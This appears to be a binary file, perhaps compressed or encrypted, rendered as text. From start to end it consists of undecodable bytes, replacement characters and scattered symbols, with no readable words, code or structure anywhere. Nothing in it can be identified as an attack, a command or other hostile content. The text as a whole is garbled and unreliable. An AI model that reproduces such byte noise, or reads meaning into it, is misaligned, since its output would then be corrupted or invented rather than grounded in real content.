�E�Cb�hv��/�^l��f�s��hJ����<�66f��5݂*Y7Ɏ�x6�c3�ǃm�w͋�Tc�q^Mu`-y;2z�'��Og@��$n�.��L���{E��i�˜!{#O.��F̟�<Y�����0[ǖ��a�%���}E&ư,����\|���E���¿�����S8K���Yf$��^6bxB�U>W�x%�6)�h s5dS��pk������m��$��f�n�2n�zP�` &�a�%��b8ߥq���&�d?o�6���zi0��2�`�]�Q2���l�}�ncC���o�֫�/ڥu~YW�T̕�KpiW�\���T+�Wsg�ed_�g�%Wvv~�f�wu��d�H��x��(��@H��x	�����I��x
�L(��0I��X��h_��Hx�3����>�98�<�W����A�\�K� K��������Č���q���������K���
���w�
 ��������,����(+,. ����) /,���=HIJKLMNO@AB�ڙ);����+.PQR,<(�-Rj9��(8kj!$Cfgxyz{|}����G*ak�̘u�)�ئ�j�t�܊2�8v �Y@RK�i>;O9+O�ˎ#�+���.���z�����|���
ă���=yX�S�B��D��Ӟ��� ��R$���,R� �A=#_'�U����h����.���wW��������ET0�WN���Hʙ<�}���U�������$mC���\��w�>��XN9PvА�?�)^
g�����> ̓�s%䵍a�F��V5[$m��;{oX+3�
�M�v��(���-4q��0G+�H�Q/�I4q|*o~@���m@���mޛ�q�U
��`(�ȝ�	�5ٰߛ.Hȕ��l����*��h��Q�ђ� �M ����v�M�i_��N���5ei����I��Hw��J�,�Ě���
h����(mԆ����@�膇�xh�
�F�f�	�.Ȯ9{��y`+�b�ƍ Ј�
^�	&��Oe�h*�/���
n��V�m��r K-���)	��HH���������n"#��LJ�ݴ�!��vŉ�_k8��Yj��<�K'B��+�.N����;8]�ΪÀ�&�"��\� !
�qڌ��x≎	р��Ǟ���ظ�3�$8�W��V?�?��A�9�wL�ư��֪R�N��?�Ԅ�+Yꉝ 㦇��2�"0��-%r��<�I��4"{���  v�",E��uO�ÜTWJ���9UF9;ka!�V
�:p��9P��e���_Đ�K��L�U�bT�ρbFy�Q����H�Qp�u���bg�eR�8H���}m������~�8)�橱��N�iC��1>� ��W5a�`��@����	/n�@�t��o�-��qpZĳuϚ�8�nP�B���d!9�wc'�A>a/P �-�v� Q�S���F��< �c�0����_����u�Z�πT�g�_[���5�W�GRR��	�l���_>�����m��!��3k�3�����H�ҪI��(0@t����WD�1�a��J]u�@L�M��|Y�8N��JG�s���쯌�����	�X��
���^�
T���ϛ]����U��أ+Y� ��܂V�T�8�V�`�ʛ�1.䝈���l�ѹ����A>�*�	w�R�?�H�ڈ2�����Ih���Zg�  �ͨ�,l	�pp-��G .��[�.��j@��^�p�0�b�ܗ�*A=��C�p)n	��Aͽ��St��8���
sP����;�~CK\S�N9��Ȉ� S�~ '�u�����[�D�Ψ�AĠ����GEm`s��N��:
SӪA=c�����P*J)1������X�Dӕ(�߉��.͡����1�+��ʒ|�n&�.;�� ڻKX 
<͛h�ˡm��D�w
j8�\E���%C�^(�]���㤫\v�˪���o��Вѝ���¡I��G��'+��%�r,��߼�bڟs��ǝ�^�����#�C (2���.#��>]8���	� ��#�oa�2�;0��
�$��#Vj=��4ɇ���H+�(���L�c
��CPb��T٬M��%��3�#�á-i;��gݯ3�g����̚��N�2�������-��qŰhh/���ԅ���+�[2p�#m�J����w�!�U����
�\�o���c3���2�{�l��O�Rgޘ��
�� �}�����Е��!p��T�z��<�������PJ�n��^�69*�69���+Q�n!
��RN�/$M���i�g�$�w�+5lIc���`��J�z/�B��A� :*e�>|(��c�����ENm:�aC[T*��D��Y��ξ�����d��K�=r@{t\��c�S��܂�{�q׎��� �}*u*��-�; "w�� �,Y�^Nn.d�� C���'�j\F��K+�c�2rTŋ�v�c�sqU��4ku[�Wȍ�z�ؕT<��JL���$(\�>$�~]ϧJ�^���a�!A��X1�����c�>q��#)��U�&H��h2<7�{����w�x�+�N��-���x�\�sC-XT�0uR��.+3}'թ�v�����v_���@���f���{:��iV�T�.A���@^�ٮ��A5`��^�8F6W����1�Nw"7�I�G��ȍ�V����Pgq�:uzHHxK��9\�S,��^�6��=�a�Bn6�߂�-�.�pqyV��T�.�)���lU�8#�k���n.v�S�+�Zǟ�Z&�[�U���y=p��$Bno��r��%參ׂ_4���3�(��ș�tȍ�g�3�{%s�.��oZ��,�D�X�ȯŌ/��/���]��k�,�"���_�J�X��`���n��8���*�4K��{��H��ȉq����y����w��lҹ;ζ ���������i�݄_�7ɥ���j�l-��킸��X��
���������u������/�׊��0��ϙO��ً���N|���������������iL���򔮶�`F/�?�䮈���B�ԣP��X��*������X�c.�eʢ@ޅl������?��� :��\��n��b��*��)� `\���릥�JL�+�y�:��h�Ȣ���:���I9.�?*�9�w��!�ٯz��"?��
J��,����/ �I�Z�E@
c΀ӊ����^p�u̊���|��l�g*G��P�N��	@�`�����Ď�&a:�- �:��P�4���;ρ�9>�?��ߵ�_�O��a�X_Ճ��c�3)Œ�W/g@���L �����1[����K����k�A��7��-�|���ث����4P������D�ݝ���q֑.�*�9����m�w��zܼ��ߢ�ۖ&:����\�p�܎�m������-���!1
X]�P�8��!��!� �����E+�z��\��!���`j�Κ��♨�-��0���Nz��P�DL
��	�h���)���}��J���pn�@��Ժ㙘�����*�s~�ˊ��d߀�����Q!� �>�������m���+Βe�.o>)������,�&p�7!h׿���zw���Ԥ ���)���#��Ȝ�5�Z����)��)P.�U���%Q��~��-!-/}�*,������-,~��+J
��H���[�����+.(�-Ȭ ��K�^� �B,���ނ-kTy���-f��B)����U��z1ƺx�M̊m.���7K��r.��"�/'�(/"�����
��Z �X���� ��	@���-����Y{��矟1��N�	��D�� nʊ<�%s���@��͙gL���Կ�wȍ��'쉨ڴ(j.4]�HkG��9}�M�=2�P�2���A���b��T��1�W*���Wz�=@�]Υ�.���r�eR&-2ӎ~�Ũ(n∩c��+b�ʍ'����0�����'�p̫!�o� ��;��z �x-����#,�9��ܸ��J_.������>�����* /���M��Ǐ��'�3�Q :������
(;�*5�����(�(�[�G�Ћm��?�i��9����&	��5ԧ���
w�أ�C �#�3�Ƃ��II ���$���R� 1 )�r��#�sx�Ȁ+���4\�ynӶ�:�޼����������1� "��C��1��0����$߀c̃�ȋ�,��27��.���̮�Ȟ��}5d".q~p��o��� �4���n�RʥN3�_�8��4I�!����<n�P�p���a�U��yH��I�d�{�c��X+쉝�7���X'6 �K1=!��n>�#�����!r	����6xw���.��.��$+b��p�?�����Į��ϐ��6�fZ����#J���8�d����r>%��b@4V�*�2��5����%}a�,�������?���˿{%�6�[�Y�w�4�T�8��Hh�ژ ���H���5�N�i��S@�L������ϊY���t���˾Q��,p��$�@~��@��)�CE�7�-@�^1Ⳕ��Po�E����U�!��A�#���? =�sA!��d�0C;9�wB�\�949�F9T��Z�P�0�C��&I�S��<�-��^$*�Dd	�}�����"ۈVߍN��`I����4��K�-�B�ԷQ�B�?������"��,�����|ڴ�,�0˧ftIs����~ĥb���j��4�A��U���������� �\��\p��:�L$��O�<����<	��o?+�����Ũ�8��9
68Bޤ����ꉻ��Ȫ���c�{��"���=���[������K���X�U_�
��hw�!=����b����)�/�\8�(�.\��U��o�7k3[����ø�$�Z:Z��?��F����q����������Iƅ���9�$	��i��Y_X�A����]�:��D�E�9��)������US:A�+K��5`
5��uHT�&��=9���آ����*@��#��
�j��(^�%?S�I�@
T�%�!x�_P_)��xP'��ؒP��߉���H�f����_	�Y���Bl�^�t��/��[�+�Ld��o�w��R���
&~B��&NR����l��hL�QO��,�*��R��TIh�[u��X�ؕ�֬5q�+�V��l�=V)��o,��������k���E[�MO�%���&�F^��ζ����	�	�?�vZ�����;mxl���E؍ɭ ؕ��m�M/�oř�0�k����8�qL�榭�����a�Z|���z�;�Z���iH��mE����Pف��iH�I��?�@��V-j�큢��+�n���˸��ȉ��wF��b�����<�f��L�cq��ل3��bmU�@\����0�<��nW$��H��H��(�w|Oӑ#��;ư���e�ib�y��g#.2�{0��=���:�h�/5-����eTFN�c�S�N���y��y��Ͳ�������4V�|g�(��g���9`DLS���4�:E^�W���{����}�?���C2���6��{��ny������x����["�
^l�c[�س�������׍[�W�$8����we��û����\�8�Ê{W�bk�z��2q�X����WT�ʨ��r��R�{$���]p���<�����7�p�z�Ȋ�色����|��:�e��q*^_Iqu����(�O�`.ׇ/��r��uc?��l�v�Y�-B"H�.����q��v�q% n�{�o�Vq���|jx�Xɏ��
 ���˜���(�������������:�����
�1���؞����2�2��=%��w$�E&%
\Ŏ����_�SŏŞ\mno`an�َfgxyzyنb`��rt}padr�<��H�����`�Y��,��� ίٴ�����"�V�E��cǉ��-�Ϊ��������@E�Y����>�Q4s."(Y+�:O<!4�+�"Z�����:�UB=������$(�xD����. à����+N �5r+�W�<�LѼ��������G��n�EJ��׽��
0,(�.%a"+��8|�[�Q"���w�_g"��E\��U����̩UF4m��ʝ$������	�_���0y�7��ڃ�6{�����bxik��W�Z}{�57 [�{a�����Ӵ%EKɉ�Ԯ���δ�π�'�L߻��o�S�P UY����%*ʀݻ������k𛉦ym k��� ����R��`kヮj������	s�������Ɗ����B����B�lT(�������0U������$�~j��RL�k�����N���|w)`*��q���a,�������R�A	��QS��x(�L��&���ä��ˉ8<Q.�ߖ�z�K�E�(@�C�)��N;�C�����������.���	���I�-:�"
,�"-���J#������g��X���
dë78�����%�o#��K�e�JK9BΤy�D�M
<��b��]��a=w�c�.oB��M�`k�+�f2&���z&"��,i4k����2Ў8H̛����'�7^lEJ�3�}L�owP����9�:/u��:DkŁ �Kf,c�l����?�G[t̀�9d�ĩ�e�Wd� ��F}�ۇ:�]c`�^��3��Q�j}_~ݲ��;&C�"%a�I�ɋL�	
;FX<
�$χV|5�����p�O�60�دVpx�Ն�lr�z���q��w�Q�
~ :�(5R��
A�ЬT��?���d�လ�p%G�9Zs��|8E6ϕ�y��B�4�q �KT��59-험đ0چ�݊倚��M5h�w*������ʩtG�&��� �Ш�c;X��
����2ã�.��t��{��n�����V�������t9Z��I!pn�Kj��I��X�`h��� g��������X��v�3�t��(�4	�����\�x(�[�y�)G�����A�e ����A��zD,�����c��l�2�=ͺ�g��Mʝ�������UÍ93���3�`K��ʤ�� ���z�	ɶ$��,�C�5��E�w,R��n�>���2B�1���D���H��aB0�Z NY��������}^���p뽎2��ۈ����.A���[�^DЫ͑H��
׋��/������Q]T���0{,����z��|&֩�كg���H�詃oQ�r��/�n���
�| �#GMj���bP���9Y��Hh
�������erW��i�r��t����iCˌ��l�̹��)�X�"��! ���LV�9\���+�탟1A�&����w�K.����(4+Z�)�J��K�N���[r1��l  ώ��V��)����l�ť'�
E����(ѽ9�Bbo\.5m���$c�/����̂��-9x��̥�r�����lP⿚	z2> :��{k_�8�RVܧ�PWD�0I�-16@����1��#�cnN���H��*��z�/�a��᫶��
�I�y��_��5��$���>��L��9�Dj�o,�f,�y���cMy������$4{��R�����;�$��w��$���J�e������˯8���݂���_��TM�Ora��?�^x?�?�cgnD8[&<�X���7������4�{
����y?��1CZԻ^��2��r��nR-i)�Cp���C�b8^&<��L�� G.��0:��� �s�n-�J�����)|���~�R�&y�����$M�F�</�b�O* ÑmJZ[���=������k;�З׆������mk#�T��X��#U:8�"R��An�H��wT�V0�[�� ��5�����`p��SR�%+NӋK?Hg��@����[�f�na��e8��W.� MEX����0���,%x>8�;�4E���\�쌠v�6ih�m�'iԌ9�w$�zA��|��ev�HӂteF���q��d�[���F�S�HV��ף�|J����6͌��Z�̈b���*/I�{%�5�V�F}���eޒQ�I��z�  q�W�@0�<L3]�K�VL4�*���@��Ƈsʪ��5)���w(��5��[��pl-mo�c���G���36|zTK ����y�@�W��W+��1���-o�(���ʍ��N;0�l�+�@��J��艹I�r�պ:�s�ގ}�̽�_��.�f�@^�.��7��M����
ͬp���8�����_�h~����ښr��S	�#أ9���_����9���Ѵ�܏ߙ�̛��-���݈�Yk�x���[.����>ڜ�����Ch
E�����_�ZI��?��w�������_�1|�|�������I�0�����,�:��5	�	��݀󃌁� 	�`��h$J�ꐅ���?�� ��J���P	�������^�m����L.�P�RZ��̵� ��X�^.�<@�p���Q�� ����@�зp��ZI��z�0��=Z�A������Y#�O��~ڍ ��	���?0�)ʞ�;���b`��HM��k���.��Dh�&��R��K�r�����=��Q������.�w��>ڨ�A��|���\�f���<�O�� >�!�wl�}z��<��;�͋�������~ϖP��ޜѽ�A�N�����`,�Ĭ�A��	��������G݀�<�@ț�K� (�q���Y����uP���K;ᐡ�l�z@���~x�{M�݁�ڡfY����@9<��z	�0�N(��K�Ʈ����?~��햐/� X���� IP�M�p��}��ܗ������!�ɉ.+��ʤA�&�w��ĭ��؄�P�;8��x�-A��a���	��$���n��fy�;��Z����~��.; ��:��j�����������������1�ڸ.��a���%A(�Bvh�f���VQ (ޗ�
���Zk���
X� ����_ڹ
�|1������tۡ������N�*�����۱�_���S�
��]����2�l�ư�����
d/-�r-���p�����{�M:�>�w_��ů8�����������i=�wL��8���,x�� �U�-B>��jo��}��>�>_��!��IK
��'Ȯ�ܧ�Y������(���R����lY{-8����
R�]������1.� �"Я�}��}���6�,�!� �7�Ȭ�Ҝ����"��.���˨�
Ü��󂫢������X-1R��(g�$�Jɩ��))��%B�� ���K�q� ��6"P��ϛ���w�V�x�ȉ���(������w̰���Ũ'{������!�-����Є*���XB��8�b�G;�PR������ဢ��˨�m�����1��א���%���3 �~B�<�!8#��:�޺�B����#���M̆F	��넿���?T��`��h@/���Y�Ӄ���2,�.��C��8B� �,9ߍ�r;�3�0(��1}=�b0��
@1:�8�>J�%��!O2)�3@�>/Y#��!3��w!��
BR$�,=j\ ㎝�4>S4A
8fx�/�C�
�#��9�{9�� ,uy5"��#1�c4`3�0c��X�fS6x�mq�y�1�M5;��4��472��2��:1a�H�k	Z�7src���!�P�؂3���dو4,x ;��I'SI�H������h�>��4�4{㘯d�]�;��%G�I��{㬾K�t'4�J��J�$:�d,���(�;:ߒ�s��'/�M�ٞ�@)�iK|�*�L�dF�M����t�q���N���D��4R,��D���O!��)M��L���l1�و@
�@c?N����O4@�)'�ZM�=D@�Aoh@U:�4A4A��@��@0	���q�������������������	��q�����������w�����w�
�É �(��,-./ !"#�)($:;<=>?'
04567H &)IMNO@�(AEFGOK
9X]^_#3PTUVC��Wlmn SobcX�+m��y��Gy�pqy�x�8���5�v`����=煀�<�8*M����`�����L���ƪ�q�m��P��9Z�հ�Y��G�����a�����I��.��f|�:�Z&�χ��թ��,\���[bK �"(
�w�1r�bN
~K��XA�v�0)F<��������*��/�R�/U�����}�R1ԛ�~�{�2��
���^�s������7#�\���c]�%���[�(��i�oE!~m�}�T2s�D��i7�7�?.y,@�+v��k6�F6Va���K�f5��cja���M�����!T�&,Cȸ���_�ߝ��
E-U�K��h���ߨ�} �q�nh����� @�z�T���l��6� �u5���>�YwL��l�G�v��f�����X���.mm�����l�����L���p�:/���]o�GE�k�f�l�����`����`]Ҳ(���. ��^p��Ym}������P��':�-2�%��"C -"��'���e�[�6����P�!���a���]&'��V��>-ֲ��*�s�{l0�;oUxޑg3y�a��>�������.\! �rc�3�M�I٦d0�a�{�`�w��u>�剋S"��,쒙�f:��t$L�s�����8=J&�D0=��_��:PD�&�.x8&SzXd.�Q�N~�쿧�]]��#0f��݁+b`Џ�4�(�;��\U	�=������É��`����1���,$���R���%R38��*���^������~���Mu�͖
�q��f��?�W����u=1��(��$䢵� O%�=��>�-!�g��g>��(H���IL=x���Q��&z�Is�<Fowi2�*�h��´8��� ;]��N3����f9<I�7y�jd�9����zSmp?�h�Ơ˖!�]5qQ'���g����L�#:�G]45C�����2�c�McR�L����
>�A�wӕ�H����"��[v� �H0��r�ZD89���"W5�����
�ԕ���}�����ۆu,N�!����c��8ؽy��l֙�00��Ǥ�ذ�J�g�q+���W���V�Y�L�u�������w�a�b\�y��yȅC������fِ&���}>	�|�c��R�:^Q-����O�'$�b���a��˗d�6�B���B����)`�����*�A�lAԔ|n-�m.�aU|fGNl��d�,��:�X`�������#��#����
�|��1C�{���ٜ5Р����|,��!��BZ2|-�!���[R|.�E!��B[~j�ȅ"��\*�} ��"�B\.�}!�"�/��(�i"�wE"�?B]&�}#�#�O�^:}$��#�_B޷0}%�#�o�_2R}&�E#�B_6r}'�$��PJ�~8 �$�CPN�~9$��QB�~:E$�CQF�~;(�%���Ҁ>< �%��CRBj��8%���<>'�Ȋ��x��`��HI�m��d�7�
�c^Q�1;���c�l��2�-��iӚ�1���q�֬�'�X�I�߬�������ȟ�������U��2`���e��
Cր4�CE#���j��6���w���S�ύJ�H��w�P�K�J29�𥄂�k�������3�0����Z҅o'�h��bvL0&�v�	��7&��>�u��Utp%����$�2��D5:���ߥ�P@�N8ӿt�0򑜈��^ߪ��N�&��߶�1E���Ct^��=���{�06��f��p�߿[�D�Ƹ��d�ոR�g}&���u"�K�^#��`n����;UR�˒E/��5��7j7� ӈf����%���S�?IPN�|��w�����0��K9�uړ��V>$��c^�\���ˉ�[b*�#m����R�X_R�~��t_�s&�q��aS�7�P"=�������C'vL5�� k�_�0��ta���U�.0���0j(_)?y��~���E�w�jז�1q�s�n�迌�EҷKsh���$m�l�cjV�>I�-ߟ�/�G�t�2=��E$��]��$B�`3��ٿ�%cu:C=[햽�%}��m�:S��_j
�h�e<NT�w5u&��ee��،�cݯ�P)���g��Ea�m�oc�H�D�qO}d��4U���լ�|����s�S~G�fdT[�~
p��q0b�h~n4!�c�@GT%���jW��Ty�/�vj��{�a�Fp?&3q#��Ƃ�t�;~g�A6�hsg�s�o3;[6y�w�'M񚏉`�5	ոO�������o�_�Q�s?�_�w�x������`ץg��ގ����	�]�V_�h�j/����B?w�e��=�������	����P�FN
\��@?���� ���0�}�'M��^����/���߶��Z�B>�������6}�]m���p�N�/o������u��S��
�و7M���ߜ���M�}���} �	�/@m����Y��ʀ֝Pߟ������Ə��������)p�P��!��'H�O��_��_�}����`9O�@�x� ����������w�2�Fp2��3p5 �	��.�����P�_P�D�h>�0�/��|��V �e�m@������ ~`e}��C>��8�^�m~����? �����T͊��Ԇ����9^��P�@��a����^�T����Y���&���/��>��A�-
x.
���/�����α�!�2�׃;����Bp�����A쯀������	N�����Ɓ~O��mP�ߢ���Q�Oc wG���a�!������&
�H���a���Б�1�����_�V��ׁ��� ��v��C� 0q�����}]��a� ��+a�������t=�7�s�5͋�Q�]�d=�a��ա.�?�c���]a�x��h��=n����iq�8}�-=��1������!}(�2(����x�Ԙ)�)�b�R)�r���x)��*��H��2*�BНr��R*��+�*��+�+�}*'�*�r+�B+2����,�B*ʒ�����_q,ؒ-ڲ-��-�M��,����q���������K���
���w�
 �()*++.,/"$%&'89:;<=>" /��˭����#.5˙I�1*@H6�E?]^_PQRST1�OW
O���
�ab��ILhx*H����ba���Ij(`I0��7�w2��@8)K �p���m�`8�+�ɜ�C�:l6���Ť�8�At�B�����ʧ�:��*G��%�j'�ndm\��.����R��:H��2Ŀ�N�"�������6&��v��� S?�wkB��JH-���,��"�'��ܡ.3�M"t�����Ōw���ś'�1zt�����% ��q���C2=c_=�A��l�Y�k��YH#���t�ې�-TsS��oI����BD=���5���3�K��64q�ܢ�YqQ�l�x���׉W����	ww�BȮ�?���I���݈`(�Z���ٹ��s�IW�*�p�G���a�U����Ȫ��X���ʀ��� ��R�M���I����
k��X� ����lw�u�:j�Ϣ�Vܲ��򍦠@�Y���жth��F�oW���8L��$�	��p�j�qIȍ
r͏)��$����M����(���i���Q�	��`��������m.�x,���hj�*v�k�R���(ʌ�T�MP�b�������� �Zx��ݞ���H݇�
P)K��/��Q-���YK�� YO?h
�ڜ��`�@���IK���&���Id��IhK���9f���'4iӦ*m�/ �`���J/ R�w!�¨��� �$�,���<&�,N�f�$'Bغ�آkて�dE�;�NF�&S�<�(!.���c��c�%G�X9?��U��˨���~�3��%N��YL�T����������6�{����4ѿ�?�+bҀ��ʊ�������22�mu@d쌊8ļ���&q���m���BK3��5�J���*�-#�8��H\��Z�c�;��
Սi0�$N5�#[�oX(.��8�%�K��&2b�	�͎����z�����w�a����'5�˻��0�On|_VF�U��xhJ�2ø�R�p��w�I��`؇���
y���[�>�M�B��3�l� 3����LL�N0a�ǈ�(<����⁊�ܝ����"V|�-6A͆ج(Ɂ�X�s�Y ���ȼȊr��ء^�I
Eg��l���̏�޹Ԝ@�������ԇ�N =�,@E�V`�~��̧ߥ�Y�LO��l`�]��̶�b��x�n�
�|m ,��N�N�U�� ��\y���hwz�V�dI��
:���B,<z�v�*�S�,YI9�+PLP� `UH�H��~�ݣ�uY�>2֩~�ג�<Z�m�x6̨��,���Y��V����&�Ή����[�=��'���<7��c�*�Co�	�vI������J�X ��$/�P��J���.�|�����Ɇ������m�l��Ҥh��
լ��L M�{� ����i{�T	��1Z��i,�K���2& ���!#��!��n1.��ĉ��wE���6����ј�N��,��[i��"��p$��,��^|��F��U	`��/�5�)�=������`?b�|�䠃�艠����0���������*�E�#��tY;	���6F��!]�&ܓ) �?����PaR[�Yd�⢰"c��J>y8#�ڇ�X5a�l�Lp�� O�^������D�������2R~>μ:T��q�G��8�J��Pv��'e����"��� %/(�ز՟�w\��D��w���2BY��Z� �Y����h�f)5��:�h$ށ� ��{;`�L^cV�C0�aX3.���;�_�4-tú�2�_�4�=}��c�\j�W��8Ĩ����i�Ϩ�[xqK{*"*���t �B��%����yȊ��1��s�"o��$��?���B��
��v��1k>���IK!/a$��#O����Ns��J��9�\ yK�F�]+�Ћ� ����㔙�G�$�Yo��s��[(�w� �}hHKq�eV!�n�RZ
(7�Sɠ�[�e�B�a!���Sθر� �� �`�3�X&��*�:�&E���rҘPK����"�2�DO�0����R��ƉfR�#x�� Td�Y
-�����9-�=4d���\Wb��6�z�3�Cp��
���A�V�.6A]EZ3�3���|�2-)>
/1e�����(�+n���k���_:��+��N]����!��0�,�������>o�'=�bT��j�f�#)�:��ugR�����wiS��`Q[)u-�b�62_�o���j�GA�ǀm�0]�D�T�@% 5 ԌS��KO5o�,��$ˆ2)�a���v;p�7�8�)�M�2�B�퐺�&���xRL�'IOͱ�� u���ULi�����*j6����!���Ǫ~e!�|{���I��		�hs7�x=�~m�S��`8�*i��������p퍸����.����)���M	�;��`}�̀鉙���z�(���������5J���f{w�w?<h� )������©����	�L��}�Y_��L���j��cm���,:���[{��.�}i����͹Ǫ`��5��m���i�����و����{�ʀ�fL�I����'܉�>�L[�I��� �ؾ�c���P� �����Z�����֡(
�N���.P�bK l���u��Jh���$�������	�މ/��9ͫ����rx�$��܎�i����\Ó} ��������̊��������=w
���j
���!��h�3_��H�<�����%,�}}�T)���͋�}و)�(l�\G���P��_=|	���2z	�8�PĨNe���h��Pʐ-��c�������8���K)��HJ���,�g��0KԌjƇ��U^��H���̀^��@Â������
��P�J����ݍ����+���ꠑ�����}٬H��Ȣ�������ˡ��͒�'����(�����
�� �����f�1
w�2j٪ �H�]���Mh������ѫ� d@�3Oٻχ!~��1�����S�����O�	��������)�2!�*_�쉎�Ř�7,���Mї+�G�-��i���뷟Ҹ�礋�z�]Ln!���'���L�k�|���Ǒ_���	l�dʦj���2*eh�xZK����h瞨�f��Ũ������Q�[W ����oq)��:\������p�] �[�0���H Կ�
���Jw ���RB!����wQ�p���
��G|U���X��h���) 8����>�*:�����90��r)~ O������Dj������i�vɏ
P�ވ���� �� ��r+�x�҈�x+��1�[Q�8ݮ 
1�	�.*����(����,��g�.,�����>�����}1��U_��{�/����O�U_/?p/�(q+��� �������	�鉚��*�P=��,���b�����L�"�bw���q��&B�^���ǀ/�L�)���߉���?R�o/�,q�]�$���= �Z�X$M��-���,|^���81_����۱h�a���r�>�� �������U. /:zf����v`�}m�/La��r,"�� o8�1Н����u���:�
,�C�9�9������9P��3��ˮ&��;ijM?"i��D_�Rz���L)���m�����s+��P��ۃ�����������f�w��Ș�����Sâ���S�\���C�B��0&Ҳ�?0:�ko��O�U׈>&�h�S��?�>�&΀N�8�Z�R;
r;�C�\0ωo�	<����u��P��P=$��=|�1
��^�Ī�c=�X�H�.6!�:Q��|B��o�[�oR���/D����S_��R;��=n�!«��Ĭ����Ø���,R`7��k��6:5��"r"R*w��j2'��^��� �������_�8С,L�w,��,I�,`���H�釩ۿ�l48${��[��/�� Iw�&f��*�kc��h�I����K ����u����טQ�s(77����
�IH.zK��)"ZK��L\��mL��Mc�3�����2~���+8��Dۊ��r'�X�1S�v?F�=�q4��%��O�q �9(?�B��PP�m3�� ���@|p=8�>�+>!:��2q�0���Ɏ��݀T�Ir(�r'\KsA�BH���"�$OQ�9�;w��Zdd�C>�����Q/�r�M��:�*y���p�р��ǒ�L1Nsӵ9�����.���4rXq3O�*�r�,�8c�F��F;�.+c���p*�L�K�t*+Yw�jlr��(��(i+��F���kkONȕ\�4
��䝅�<�q��.�5��&����	(�0��Q2��J;a<�ɉ��b� 7
��<ʣIԝ1�M�o�\�e;�䢄��A? K�s\-�]W,J{:��!��sw@z���+',��;�f�G���������
P���ȵ��,���N��xK�؈��퉭T Rr���Y�\$t_SL�]\�:d��m��/&��������/�Q��a¯x�Z�D5�ղ�[�u�eA`Oh�Oh���TK��Ro�Y׀4�E�n93�@�JC��l�rq塅���/F��܍4ԩ��OI�H;���Q,QOP�U�3U�o����/UX���i��H�<|�YHKנ��̱�V`�W��N�}jEK�W�w����ȉ�r�abr���/�'z*��(/����!�ǫ�~J���^��7lĜ��*�Cy^O�#���9__� P d�S�˫`EOx�<X�C����j��v�jr��b�Yi�<o�[�g��
։
V�[Z*I����\Ǣ�`�����ȠX�	�l��/�+��`��`��Q(пؼ����c܊�H���S��n1� խ8FaNٚo��F���K)G�������L{�ϏX���J���� 	L����eX�we�����j���T�/��%�/�Z@byH<$j�c۲��9v��_�(��Ƣ���e�oK���S��/񄇗<a(�d�EJ�ؔ���U�OրUiY�s��SiyF����eqDl	���xf��]�\���������գ��o�K�<�L-��{��x͟�3�V�Ԙ�SS뚒�׀0� �������y�1����ɯ\e4���瀢�4˯sd�f�ջ mZ�,��{=ƍ�H
�<�(�nuu[}iwD����7�B��vL|L���cF�����
'�����H8�\�~��m�ǀeY��r�G��F�	d!������
����)V��O���� [�F�������q��*���p���r�y�ut�8z�V�L/	�Ff��j�6��W�]�U� ,���ȍ�8����LH7�n�u���������ڊ ()*+,-.*�!�ŵ%&&�!Ÿ�����+?��
�"K�=�17=�Lw*�XYZX�\�����TU�������˩��dT�Ux _�/w�����8(I��!��$�-�-��� ;����t�C
�́������C�Aӌʊ2u1�����D�0y�3��V���`�������ϙ��]8"]#�;�U��_י�0���+�:b����������(�LG� �@%V���j> 9�����#mC��VD1�/:�,�+��<�P<A�Re�T��\E5��w���v��i�����(pyN�/�)�Z;{oX+�V�<�F���}�^����ˊ���}���S؋9����}sp{cWG7}e�ʉ��}���\�e!{��	U(	�b}ހ�i����L�`G�,�����j�v�U��D��� ��V�'��	�bH�i3����t\�e5=R� 	@��*-`�ݒ]
���Y��Q�)=�*��A@��e���2���ٔ��zN��=�1�����:��`(&�� �w�{u�ת��h�FL��hY�<�8��d��/��Q����`"|��)8NBO�9��uI��ڪ��
������	����o�ڪP �i�"V�##:��=�RL?h��m�is�?�Ř�2|��0l2㪴|�T'��������A���;h�`��=��b^R��R���k�N>4����dyO���>�j"�d�ȠM�cH@�'�}"��#�.�������H�����T\J�� ��ä�)��w�y>�"�=L���\8�
��^�tO]S�c>ϘmR��a;�G�q��b��ڄ�<�x��|��[ �4}kJȂ\H��qm�&�n� u�P��l�s�r(���R{L�q����TvE�!5��Ӱ�Gna��j�x���x����'��j���=k��փy\�C��QC��{8�#`V�B_R.�Bb$��#�@�׈e���K&�Q4F��Sy �X�A�h�u�^������X{|8\[E"�_������Jw��T��qH�|A���aZ�~�f�:��#�7��o�]JLfR�<U�E�)"M�P|���N�d��՘90LE�
��ٍ;MI����i�2J!x�j���=�ݡ�ػ@а>�2�޺�)����Zhx�ͻ�Z���x�nhm�^���z���ް/��j�����͚���D�y8�G�
�P�����>��UB ΤP����l�2�A��R	����f���c�Z��1����.mJ���4k����ꮡAO�N�w�Y��-A����ӄ�l�q���kR���CZY����i�Ū�N �e� ���T(��ں	�������l؄i@hȹ�-!Ӿٌ���[W�ﯢ����Jok��PF�5����ׯ��l-�`����!D���ZW� ���O����y0�|�Z��v�ٛ5�ޟ5*d".����)ʢGJ9,8��)j���2x �Ś�|���I%�S��(����C��&�C'�<�������ix�
��z:��]wn�+BI���5�ҽY����grޒ���"ǜ����ɐ��=	�Ռ��;�0��I�J`*	����������@ʉ�nz�yw�J��@����t���U(����E��{���q�8�����_���$5���=��Rz: �o����&�1�0����8L�^D��)��U��Eb��92\ad\:#Ie���@��j����m�(Z!FG�zE���]1%���>���.�B�����|�L�Џ��w����Γ�E��>؟KY1���TI�����K�n�1D�F��դھ7���D��\/zi<j�Ȥ^n� |�ؾZF�ޓ��J���U�I��J�qj�,��E8`J�F��A��0����ZY	QqE��ߛ���Sq<�����-vB�X��,iYؑY7pW���Lӧ�5��q���ܵ5Qs�KK�&V���t�J�R��Y��[�X.F�P��T�{���zH�<�`.��L�����SQFQ.>�?w���3���>?b>[1_i@�\�3�����j�ޣvȒXh�P�,����Gm�̳�4��AQ
�6h_z
J3�W���/ɷ&�xE��⟵0( ��"�(��$�q�G�N8y_>�ڷf<HŌ��z�G��V2�)���(��lhQ\�U�V̶�v�2�2o���3�|Pn�g	rۥ쑷�����/�w�ӵ��\�����~�G�,[�\��1���h*��Ե�n�3�5,g,ψ��0�V����{5E�f�GsVwsvH�6f��!��yg~joS1�w������7Cc�)�$�P�~��A?��r����bcJ:�}�+_3��:5��5=(�Y�_d�tl�TE�o�?���M�O�0.��]�F�����L}�þ	,o惜�Aާg/�y���i������2�R:����N�@/
Q:��n�,ۈ�N�vȋ[O׻�\_���ዞ�ɋ��N���	v;����U9�vx	'_������������q
�;���6?�RH�w��kL
G]�8_������i��k�	@�P��S���`����o�t���
